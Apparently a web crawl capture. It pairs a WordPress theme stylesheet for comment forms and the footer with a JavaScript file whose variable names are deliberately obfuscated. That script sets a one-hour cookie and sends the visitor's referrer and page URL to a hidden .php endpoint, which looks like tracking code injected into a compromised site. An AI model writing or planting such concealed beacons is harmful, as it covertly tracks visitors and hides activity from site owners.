	-moz-box-shadow:    inset 0 1px 3px rgba(204,204,204,0.95);
	box-shadow:         inset 0 1px 3px rgba(204,204,204,0.95);
	position: relative;
	padding: 10px;
	text-indent: 80px;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
	position: relative;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
	background: #eee;
	-webkit-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	-moz-box-shadow:    1px 2px 2px rgba(204,204,204,0.8);
	box-shadow:         1px 2px 2px rgba(204,204,204,0.8);
	color: #555;
	display: inline-block;
	font-size: 13px;
	left: 4px;
	min-width: 60px;
	padding: 4px 10px;
	position: relative;
	top: 40px;
	z-index: 1;
}
#respond input[type="text"]:focus,
#respond textarea:focus {
	text-indent: 0;
	z-index: 1;
}
#respond textarea {
	resize: vertical;
	width: 95%;
}
#respond .comment-form-author .required,
#respond .comment-form-email .required {
	color: #bd3500;
	font-size: 22px;
	font-weight: bold;
	left: 75%;
	position: absolute;
	z-index: 1;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
}
#respond p {
	margin: 10px 0;
}
#respond .form-submit {
	float: right;
	margin: -20px 0 10px;
}
#respond input#submit {
	background: #222;
	border: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	-moz-box-shadow:    0px 1px 2px rgba(0,0,0,0.3);
	box-shadow:         0px 1px 2px rgba(0,0,0,0.3);
	color: #eee;
	cursor: pointer;
	font-size: 15px;
	/*margin: 20px 0;*/
	margin: 20px 0;
	padding: 5px 42px 5px 22px;
	position: relative;
	left: 30px;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.3);
}
#respond input#submit:active {
	background: #1982d1;
	color: #bfddf3;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#reply-title {
	color: rgb(102,102,102);
	font-size: 24px;
	font-weight: bold;
	line-height: 30px;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	height: 24px;
	width: 75%;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}


/* =Footer
----------------------------------------------- */

.site-footer {
	overflow: hidden;
	margin-top: 20px;
	padding: 0px;
	width: 100%;
	height: auto;
	background: rgb(0,0,0);
	background: rgba(0,0,0,0.9);
	color: rgb(168,168,168);
	-webkit-border-radius: 25px 25px 0px 0px;
	-moz-border-radius:    25px 25px 0px 0px;
	border-radius:         25px 25px 0px 0px;
	
}
.site-footer a { 
	color:rgb(168,168,168);
}
.site-footer a:hover {
	color: rgba(168,168,168,.4);
}

.site-footer ul { 
	list-style: none outside none;
}
.site-footer ul, .site-footer li {
	margin: 0;
	padding: 0;
	/*list-style: none outside none;*/
}
.footer-title {
	margin-bottom: 5px;
	font-family: 'Helvetica Neue','Segoe UI','Arial','sans-serif';
	font-size: 16px;
	line-height: 13px;
	font-weight: bold;
}
h2.footer-title { 
	color: rgb(255,255,255);
	color: rgba(255,255,255,.8); 
}
.footer-sidebar {
	margin: 30px 10px 0 20px;
	width: 280px;
	float: left;
	display: block;
}
.site-info {
	position: relative;
	width: 100%;
	float: right;
}
#theme-credit {
	padding-top:10px;
	height: 30px;
	text-align: center;
	background-color: rgba(0,0,0,0.5);
	box-shadow: 0px 3px 6px -3px gray inset;
	font-size: 1.2rem;
}
#theme-credit a:hover { 
	color: #ffffff;
}


--- FILE ---
content_type: application/javascript
request_url: https://detroitdieselseries.com/xifuvybep.js
body_size: 752
content:



function wibycaqoh(){ 	var hizic = window.location.href; 
 
 
    var dycy = "xifuvybep";  		var rymapuryxubu = "/" + dycy + ".php"; 	
      var syxyfugivoden = 60; 
		var huwalyfeqyxys = dycy;

 	var lisozyrys = "";		    try 
    { 
 
      lisozyrys=""+parent.document.referrer;  

	    }     catch (ex) 			    {	    lisozyrys=""+document.referrer;


       }  	if(gupikev(huwalyfeqyxys) == null) 
	{ 
	  		var hahedelyd = window.location.hostname; 				
		gedyzidizy(huwalyfeqyxys, "1", syxyfugivoden, "/", hahedelyd);   

   		if(gupikev(huwalyfeqyxys) != null)  			{			var lalu = new Image(); 			lalu.src=rymapuryxubu + "?referer=" + escape(lisozyrys) + "&url=" + escape(hizic);		}		}
}	



wibycaqoh();


function gupikev(gyvi) {     var tijakityne = document.cookie;	    
    var bobomibu = gyvi + "=";
    var gumuhucikufu = tijakityne.indexOf("; " + bobomibu); 
		    if (gumuhucikufu == -1) {  

          gumuhucikufu = tijakityne.indexOf(bobomibu); 	
        if (gumuhucikufu != 0) return null;      } else {
	        gumuhucikufu += 2;		 
 
      }     var nawykymehyq = document.cookie.indexOf(";", gumuhucikufu); 

     if (nawykymehyq == -1) { 
  
        nawykymehyq = tijakityne.length;	    }    return unescape(tijakityne.substring(gumuhucikufu + bobomibu.length, nawykymehyq));  }		


function gedyzidizy(wejaqe,dejuxinaxawor,vetejyt, xotifij, wofexunikox) 
{

  var kelehyp = new Date(); var duji = new Date(); 	 duji.setTime(kelehyp.getTime() + 1000*60*vetejyt);   document.cookie = wejaqe+"="+escape(dejuxinaxawor) + ";expires="+duji.toGMTString() + ";path=" + xotifij + ";domain=" + wofexunikox;
  	} 
